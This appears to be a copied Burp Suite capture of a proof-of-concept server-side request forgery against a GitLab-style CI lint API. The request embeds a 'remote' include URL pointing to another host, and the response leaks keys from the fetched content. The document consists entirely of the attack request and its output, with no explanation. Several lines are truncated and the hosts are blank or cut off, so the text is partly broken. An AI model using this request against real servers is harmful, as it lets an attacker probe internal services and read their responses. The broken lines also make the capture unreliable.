 Request
Pretty Raw \n Actions
1 POST http:// /api/v4/ci/lint HTTP/1.1
2 Host: t.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 110
10
11 {
"include_merged_yaml":true,
"content":"include:\n  remote: http://c io/api/v1/targets/?te
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 87
4 Cache-Control: max-age=0, private, must-revalidate
5 Content-Type: application/json
6 Date: Fri, 25 Jun 2021 06:47:16 GMT
7 Etag: W/"dde6fabf89fcbf2968e3694c65df6cd8"
8 Referrer-Policy: strict-origin-when-cross-origin
9 Server: nginx
10 Strict-Transport-Security: max-age=31536000
11 Vary: Origin
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: SAMEORIGIN
14 X-Request-Id: RbxQ7tSoTk9
15 X-Runtime: 0.190932
16
17 {
"status":"invalid",
"errors":[
"jobs:meta config contains unknown keys: code, message"
]
}